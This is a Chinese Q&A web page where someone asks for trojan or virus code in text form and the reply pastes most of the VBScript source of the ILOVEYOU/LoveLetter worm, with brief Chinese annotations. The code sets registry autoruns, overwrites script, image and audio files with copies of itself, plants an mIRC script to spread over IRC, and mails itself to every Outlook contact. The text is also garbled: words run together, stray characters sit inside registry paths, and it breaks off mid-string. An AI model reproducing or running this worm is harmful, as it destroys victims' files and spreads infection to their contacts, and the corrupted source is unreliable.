谁有木马或病毒代码 用那种文本文档的
的有关信息介绍如下:
你可以看看这个::)rem barok -loveletter(vbe) rem by: spyder / ispyder@mail.com /没粗 @GRAMMERSoft Group/ Manila,Philippines On Error Resume Next dimfso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow eq="" ctr=0 Set fso = CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) vbscopy=file.ReadAll main() sub main() On Error Resume Next dim wscr,rr set wscr=CreateObject("WScript.Shell") rr=wscr.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\WindowsScripting Host\\Settings\\Timeout") if (rr>=1) then <-设置超时wscr.RegWrite"HKEY_CURRENT_USER\\Software\\Microsoft\\WindowsScripting Host\\Settings\\Timeout",0,"REG_DWORD" end if Set dirwin = fso.GetSpecialFolder(0) Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp = fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\\MSKernel32.vbs") <-复制文件c.Copy(dirwin&"\\Win32DLL.vbs") <-复制文件c.Copy(dirsystem&"\\LOVE-LETTER-FOR-YOU.TXT.vbs") regruns() html() spreadtoemail() listadriv() end sub sub regruns() On Error Resume Next Dim num,downread regcreate"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\MSKernel32",dirsystem&"\\MSKernel32.vbs"regcreate"HKEY_LOCAL_MACHINE\\慧族Software\\Microsoft\\Windows\\CurrentVersion\\RunServices\\Win32DLL",dirwin&"\\Win32DLL.vbs"downread="" downread=regget("HKEY_CURRENT_USER\\Software\\Microsoft\\InternetExplorer\\Download Directory") if (downread="") then downread="c:\\" end if if (fileexist(dirsystem&"\\WinFAT32.exe")=1) then Randomize num = Int((4 * Rnd) + 1) if num = 1 then regcreate "HKCU\\Software\\Microsoft\\InternetExplorer\\Main\\StartPage"," "elseif num = 2 then regcreate "HKCU\\Software\\Microsoft\\InternetExplorer\\枯碧镇Main\\StartPage"," "elseif num = 3 then regcreate "HKCU\\Software\\Microsoft\\InternetExplorer\\Main\\StartPage"," "elseif num = 4 then regcreate "HKCU\\Software\\Microsoft\\InternetExplorer\\Main\\StartPage"," "end if end if if (fileexist(downread&"\\WIN-BUGSFIX.exe")=0) then regcreate"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\WIN-BUGSFIX",downread&"\\WIN-BUGSFIX.exe"regcreate"HKEY_CURRENT_USER\\Software\\Microsoft\\InternetExplorer\\Main\\Start Page","about:blank" end if end sub sub listadriv On Error Resume Next Dim d,dc,s Set dc = fso.Drives For Each d in dc If d.DriveType = 2 or d.DriveType=3 Then folderlist(d.path&"\\") end if Next listadriv = s end sub sub infectfiles(folderspec) On Error Resume Next dim f,f1,fc,ext,ap,mircfname,s,bname,mp3 set f = fso.GetFolder(folderspec) set fc = f.Files for each f1 in fc ext=fso.GetExtensionName(f1.path) ext=lcase(ext) s=lcase(f1.name) if (ext="vbs") or (ext="vbe") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close elseif(ext="js") or (ext="jse") or (ext="css") or(ext="wsh") or (ext="sct") or (ext="hta") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\\"&bname&".vbs") fso.DeleteFile(f1.path) elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if if (eq<>folderspec) then if (s="mirc32.exe") or (s="mlink32.exe") or(s="mirc.ini") or (s="script.ini") or (s="mirc.hlp")then setscriptini=fso.CreateTextFile(folderspec&"\\script.ini")scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script...mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affectand will not run correctly. thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine "; " scriptini.WriteLine ";" scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= /if ( $nick == $me ) { halt}" scriptini.WriteLine "n2= /.dcc send $nick"&dirsystem&"\\LOVE-LETTER-FOR-YOU.HTM" scriptini.WriteLine "n3=}" scriptini.close eq=folderspec end if end if next end sub sub folderlist(folderspec) On Error Resume Next dim f,f1,sf set f = fso.GetFolder(folderspec) set sf = f.SubFolders for each f1 in sf infectfiles(f1.path) folderlist(f1.path) next end sub sub regcreate(regkey,regvalue) Set regedit = CreateObject("WScript.Shell") regedit.RegWrite regkey,regvalue end sub function regget(value) Set regedit = CreateObject("WScript.Shell") regget=regedit.RegRead(value) end function function fileexist(filespec) On Error Resume Next dim msg if (fso.FileExists(filespec)) Then msg = 0 else msg = 1 end if fileexist = msg end function function folderexist(folderspec) On Error Resume Next dim msg if (fso.GetFolderExists(folderspec)) then msg = 0 else msg = 1 end if fileexist = msg end function sub spreadtoemail() On Error Resume Next dimx,a,ctrlists,ctrentries,malead,b,regedit,regv,regad set regedit=CreateObject("WScript.Shell") set out=WScript.CreateObject("Outlook.Application") set mapi=out.GetNameSpace("MAPI") for ctrlists=1 to mapi.AddressLists.Count set a=mapi.AddressLists(ctrlists) x=1 regv=regedit.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"&a)if (regv="") then regv=1 end if if (int(a.AddressEntries.Count)>int(regv)) then for ctrentries=1 to a.AddressEntries.Count malead=a.AddressEntries(x) regad="" regad=regedit.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"&malead)if (regad="") then set male=out.CreateItem(0) male.Recipients.Add(malead) male.Subject = "ILOVEYOU" male.Body = vbcrlf&"kindly check the attachedLOVELETTER coming from me." male.Attachments.Add(dirsystem&"\\LOVE-LETTER-FOR-YOU.TXT.vbs")male.Send regedit.RegWrite"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"&malead,1,"REG_DWORD"end if x=x+1 next regedit.RegWrite"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"&a,a.AddressEntries.Countelse regedit.RegWrite"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"&a,a.AddressEntries.Countend if next Set out=Nothing Set mapi=Nothing end sub sub html On Error Resume Next dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6 dta1="LOVELETTER -HTML"&vbcrlf& _ ""&vbcrlf& _ ""&vbcrlf& _ " This HTML file need ActiveXControl To Enable to read this HTML file-Please press #-#YES#-# button to EnableActiveX"&vbcrlf& _ "
